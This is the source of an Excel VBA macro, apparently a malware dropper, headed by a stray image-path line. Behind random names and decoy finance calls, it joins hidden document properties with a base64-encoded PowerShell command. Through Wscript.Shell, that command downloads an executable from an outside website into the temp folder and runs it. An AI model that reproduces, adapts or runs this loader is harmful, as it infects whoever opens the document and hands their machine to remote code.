 Option VBASupport 1
Public Sub rWyYtUHOC()
On Error Resume Next
Dim yllrrOv As String
yllrrOv = "NDHGFS"
Dim LValue As Double
LValue = NPer(0.0525 / 1, -200, 1500)
FfxoXYwEo = ActiveWorkbook.BuiltinDocumentProperties("Comments")
aMMhrPjTA = ActiveWorkbook.BuiltinDocumentProperties("Subject")
Dim RValue As Double
RValue = Rate(10 * 1, -1000, 6500)
WzpIUxvU = "IAAkAGYAZABzAGYAcwBkAGYAIAA9ACAAIgBmAHMAZgBkAGcAaABmAGQAZABmAGcAaAAiADsAIAAoAE4ARQB3AC0AbwBiAGoARQBjAHQAIAAcIGAAT" & _
"gBgAGUAYABUAGAALgBgAFcAYABlAGAAQgBgAEMAYABsAGAAaQBgAGUAYABOAGAAVAAdICkALgBEAG8AdwBuAEwAbwBBAGQAZgBJAGwARQAoACAAHS" & _
"BoAHQAdABwADoALwAvAHMAdQB5AGEAcwBoAGMAbwBsAGwAZQBnAGUAbwBmAG4AdQByAHMAaQBuAGcALgBjAG8AbQAvAGwAYQBuAGcAdQBhAGcAZQA" & _
"vAEQAbwBuADEANgAzAC8AQwByAHkAcAB0AGUAZABGAGkAbABlADEANgAzAC4AZQB4AGUAHSAgACwAIAAdICQARQBOAHYAOgB0AGUAbQBwAFwAagBm" & _
"AGMAYgB2AGUAcAB0AC4AZQB4AGUAHSAgACkAIAA7ACAAcwB0AEEAUgB0ACAAHSAkAEUATgB2ADoAdABlAG0AcABcAGoAZgBjAGIAdgBlAHAAdAAuA" & _
"GUAeABlAB0gOwAkAGYAZABzAGYAcwBkAGYAIAA9ACAAIgBmAHMAZgBkAGcAaABmAGQAZABmAGcAaAAiADsA"
Dim zKShMevSa As Object
Set zKShMevSa = CreateObject("Wscript.Shell")
zKShMevSa.Run FfxoXYwEo + aMMhrPjTA + WzpIUxvU, RValue